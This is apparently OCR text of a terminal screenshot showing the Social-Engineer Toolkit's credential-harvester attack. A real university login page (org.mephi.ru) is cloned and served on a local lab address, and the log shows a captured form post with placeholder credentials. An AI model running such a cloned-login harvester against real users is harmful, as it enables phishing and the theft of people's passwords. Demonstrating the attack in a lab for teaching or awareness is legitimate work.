 kali@kali: ~
File Actions Edit View Help
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.
15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://org.mephi.ru/auth/login
[*] Cloning the website: https://org.mephi.ru/auth/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are
available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [02/Mar/2021 06:05:09] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: uname=user
POSSIBLE PASSWORD FIELD FOUND: uname=user
POSSIBLE PASSWORD FIELD FOUND: password=password
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.2.15 - - [02/Mar/2021 06:07:50] "POST / HTTP/1.1" 302 -